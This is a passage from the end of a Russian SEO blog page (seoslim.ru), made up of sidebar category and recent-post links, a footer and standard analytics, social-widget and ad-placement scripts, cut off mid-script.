      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 seoslim.ru, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 